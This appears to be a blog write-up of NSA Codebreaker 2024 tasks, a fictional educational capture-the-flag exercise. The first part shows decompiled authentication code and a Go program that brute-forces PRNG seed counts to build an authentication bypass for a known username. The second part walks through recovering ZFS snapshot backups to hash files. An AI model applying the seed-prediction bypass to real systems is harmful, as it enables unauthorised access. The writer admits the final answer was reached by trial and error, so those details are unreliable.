





Here is the snippet of the algorithm used by the application:

v7 = currentRand;
  for ( i = 0LL; username.len > (__int64)i; i += 4LL )
  {
    if ( username.len < (__int64)(i + 4) )
    {
      v10 = username.len - i;
      if ( username.len - i == 1 )
      {
        if ( username.len <= i )
          runtime_panicIndex();
        v9 = username.str[i];
      }
      else if ( v10 == 2 )
      {
        if ( username.len <= i )
          runtime_panicIndex();
        if ( username.len <= i + 1 )
          runtime_panicIndex();
        v9 = *(unsigned __int16 *)&username.str[i];
      }
      else if ( v10 == 3 )
      {
        if ( username.len <= i )
          runtime_panicIndex();
        if ( username.len <= i + 1 )
          runtime_panicIndex();
        if ( username.len <= i + 2 )
          runtime_panicIndex();
        v9 = *(unsigned __int16 *)&username.str[i] | (username.str[i + 2] << 16);
      }
      else
      {
        v9 = 0;
      }
    }
    else
    {
      if ( username.len <= i )
        runtime_panicIndex();
      if ( username.len <= i + 1 )
        runtime_panicIndex();
      if ( username.len <= i + 2 )
        runtime_panicIndex();
      if ( username.len <= i + 3 )
        runtime_panicIndex();
      v9 = *(_DWORD *)&username.str[i];
    }
    v7 ^= v9;
  }




  if ( v7 == -1972368894 )
  {
    // we need to get into these block by using a VALID and KNOWN username.

  }

Another context clue is the shredded.jpg file. With those context clues, we can try using jasper_05376 that was found from Task 1.

With all of the information above, we can try to emulate the algorithm to bruteforce a valid username and seed combination that would meet our goal.

package main

import (
	"encoding/binary"
	"fmt"
	"math/rand"
)

// getChunks splits a username into 4-byte chunks for XOR operations
func getChunks(username string) []uint32 {
	usernameBytes := []byte(username)
	padding := (4 - len(usernameBytes)%4) % 4
	usernameBytes = append(usernameBytes, make([]byte, padding)...)

	var chunks []uint32
	for i := 0; i < len(usernameBytes); i += 4 {
		chunks = append(chunks, binary.LittleEndian.Uint32(usernameBytes[i:i+4]))
	}
	return chunks
}

// performXOR performs XOR on the initial uVar2 with chunks from the username
func performXOR(uVar2 uint32, chunks []uint32) uint32 {
	for _, chunk := range chunks {
		uVar2 ^= chunk
	}
	return uVar2
}

// simulateAuthBypass checks if the current random value XOR'd with the username meets the bypass condition
func simulateAuthBypass(username string, uVar2Initial uint32, targetUVar2 uint32) (bool, uint32) {
	usernameChunks := getChunks(username)
	finalUVar2 := performXOR(uVar2Initial, usernameChunks)

	// Return true if the bypass condition is met
	if finalUVar2 == targetUVar2 {
		return true, finalUVar2
	}
	return false, finalUVar2
}

func main() {
	// Fixed initial random seed from the server code
	seed := int64(0x76546CC2CA2D7)
	rand.Seed(seed)

	// Bypass target value
	targetUVar2 := uint32(0x8A700A02)

	// Iterate over seed count (1,000,000,000,000,000 iterations)
	maxIterations := 1000000000000000

	username := "jasper_05376"

	fmt.Println("Starting bypass detection...")

	prevRand := int64(0)

	showNextRand := false

	for count := 1; count <= maxIterations; count++ {
		// Get the current random value (uVar2Initial is the lower 32-bits of currentRand)
		currentRand := rand.Int63()
		uVar2Initial := uint32(currentRand & 0xFFFFFFFF)

		bypass, finalUVar2 := simulateAuthBypass(username, uVar2Initial, targetUVar2)

		// this will be hit on next loop after finding the bypass
		if showNextRand {
			showNextRand = false
			fmt.Printf("NextRand: %d\n\n", currentRand)
		}

		if bypass {
			// Display the bypass information
			fmt.Printf("\nBypass detected!\n")
			fmt.Printf("Username: %s\n", username)
			fmt.Printf("Seed Count: %d\n", count)
			fmt.Printf("Initial uVar2: 0x%x\n", uVar2Initial)
			fmt.Printf("Final uVar2: 0x%x (Matches Bypass Value)\n", finalUVar2)
			fmt.Printf("CurrentRand: %d\n\n", currentRand)
			fmt.Printf("PrevRand: %d\n\n", prevRand)
			showNextRand = true
		}

		prevRand = currentRand

		// Show progress
		if count%100000000 == 0 {
			fmt.Printf("Processed %d seed iterations...\n", count)
		}
	}

	fmt.Println("Bypass detection completed.")
}


Gotcha! We have now our bypass!

username: jasper_05376
count: 181182686
seed: 350024956464939860

I am not really sure why NextRand should be the value of seed key in the json, when I try submitting the CurrentRand, it just don’t accept my answer. I also forgot if its -+1 Seed Count, I was just doing mix and match with the answers until it has been accepted by the system. It’s kinda confusing but it is what it is.

In real life, I think this is an exploit that is a very hard to do. Because the attacker must track the current seed and count of the target server, and the payload must be sent in a pixel perfect timing.

[NSA2024] Task 2 – Driving Me Crazy – (Forensics, DevOps)

Disclaimer

This blog post is a part of NSA Codebreaker 2024 writeup.

The challenge content is a PURELY FICTIONAL SCENARIO created by the NSA for EDUCATIONAL PURPOSES only. The mention and use of any actual products, tools, and techniques are similarly contrived for the sake of the challenge alone, and do not represent the intent of any company, product owner, or standards body.

Any similarities to real persons, entities, or events is coincidental.

Synopsis

Having contacted the NSA liaison at the FBI, you learn that a facility at this address is already on a FBI watchlist for suspected criminal activity.

With this tip, the FBI acquires a warrant and raids the location.

Inside they find the empty boxes of programmable OTP tokens, but the location appears to be abandoned. We’re concerned about what this APT is up to! These hardware tokens are used to secure networks used by Defense Industrial Base companies that produce critical military hardware.

The FBI sends the NSA a cache of other equipment found at the site. It is quickly assigned to an NSA forensics team. Your friend Barry enrolled in the Intrusion Analyst Skill Development Program and is touring with that team, so you message him to get the scoop. Barry tells you that a bunch of hard drives came back with the equipment, but most appear to be securely wiped. He managed to find a drive containing what might be some backups that they forgot to destroy, though he doesn’t immediately recognize the data. Eager to help, you ask him to send you a zip containing a copy of the supposed backup files so that you can take a look at it.

If we could recover files from the drives, it might tell us what the APT is up to. Provide a list of unique SHA256 hashes of all files you were able to find from the backups. Example (2 unique hashes):

471dce655395b5b971650ca2d9494a37468b1d4cb7b3569c200073d3b384c5a4
0122c70e2f7e9cbfca3b5a02682c96edb123a2c2ba780a385b54d0440f27a1f6

Downloads

disk backups (archive.tar.bz2)

Prompt

Provide your list of SHA256 hashes

Solution

Upon checking, it looks like we are given ZFS Snapshots, and it looks like we need to restore the images chronologically to get the unique files.

We then transferred to ubuntu which does natively supports zfs.

We first create the disk, then create the pool, then create the dataset.

We then import the starting backup.

We then create a folder which we will put the files for every backup.

Copy the current contents of the pool on the created folder.

Just repeat the process: import a backup, make a folder where contents will be copied, then copy the content, and then repeat.

I know, this is a tedious process because the backups are not labeled in order (or maybe I missed a clue on it). Also this can be automated, but I chose the hard way.

After importing all and extracting each backup content, we can now proceed to next step.

We then recursively get sha256 from the files.

Then pipe them to sort and uniq.

Submitted these and viola! Task 2 is done!

